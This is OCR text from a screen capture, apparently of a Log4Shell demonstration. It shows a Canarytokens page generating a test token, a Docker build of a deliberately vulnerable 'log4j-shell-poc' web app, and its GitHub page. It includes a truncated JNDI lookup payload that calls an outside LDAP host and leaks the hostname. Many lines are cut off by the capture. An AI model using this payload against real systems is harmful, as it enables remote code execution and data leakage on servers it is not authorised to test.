 Activities
Terminal
Canarytokens
10 Minute Mail - Free Anony
canarytokens.org/generate#
CANARY
TOKENS
New token
Manage this token
What is this and why should I care?
Documentation
Your log4shell tok
The next step is to copy the log4j snippet be
log4shell issu
${jndi:ldap://x${hostName}.L4J
If the log line is consumed by a vulnerable log
on this token.
If this works, you will also obtain the hostnam
You can read more on this issue at LunaSec
Brought to you by Thinkst Canary, our insanely easy-
just four minutes. Know. When it matters.
© Thinkst Canary 2015–2021
alex@spooky: ~/log4j-shell-poc
alex@spooky:~/log4j-shell-poc$ sudo docker build -t log4j-shell-poc .
Sending build context to Docker daemon  423.5MB
Step 1/5 : FROM tomcat:8.0.36-jre8
---> 945050cf462d
Step 2/5 : RUN rm -rf /usr/local/tomcat/webapps/*
---> Using cache
---> 3198af80781a
Step 3/5 : ADD target/log4shell-1.0-SNAPSHOT.war /usr/local/tomcat/webapps/ROOT.war
---> Using cache
---> 3ed0b83b53e5
Step 4/5 : EXPOSE 8080
---> Using cache
---> 606fdc436f73
Step 5/5 : CMD ["catalina.sh", "run"]
---> Using cache
---> c3570a171f7b
Successfully built c3570a171f7b
Successfully tagged log4j-shell-poc:latest
alex@spooky:~/log4j-shell-poc$ sudo docker run --network host
AlexLynd/log4j-shell-poc:
kozmer/log4j-shell-poc: A
What is my user agent? -
https://github.com/AlexLynd/log4j-shell-poc
ABP
ABP
Search or jump to…
/
Pulls
Issues
Marketplace
Explore
AlexLynd / log4j-shell-poc
Public
forked from kozmer/log4j-shell-poc
Watch 0
Fork 261
Star 1
Code
Pull requests
Actions
Projects
Security
Insights
Settings
Code
n upstream
s ago
46
2 days ago
2 days ago
13 days ago
15 days ago
2 days ago
2 days ago
2 days ago
About
A Proof-Of-Concept for the recently
found CVE-2021-44228
vulnerability.
Readme
1 star
0 watching
261 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
Languages
Java 60.3%
Python 37.0%
Dockerfile 2.7%
README.md
Log4Shell Vulnerable WebApp
PoC
A Proof-Of-Concept vulnerable web application for the Log4J vulnerability
(CVE-2021-44228), based off Kozmer's Log4Shell POC. This simple fork
allows a web browser's User Agent to be logged when the site is visited.